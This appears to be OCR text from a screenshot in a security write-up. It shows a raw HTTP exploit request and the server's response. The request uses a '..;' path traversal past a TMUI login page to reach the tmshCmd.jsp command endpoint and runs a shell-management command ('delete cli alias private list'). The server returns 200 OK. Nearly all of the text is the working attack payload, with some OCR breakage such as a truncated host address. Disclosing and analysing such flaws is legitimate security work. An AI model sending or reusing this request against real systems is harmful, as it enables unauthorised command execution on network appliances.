 POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp
HTTP/1.1
Host: 21 .61
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
command=delete+cli+alias+private+list
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 15:47:08 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400;
includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 33
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
Connection: close
{"error":"","output":""}
先知社区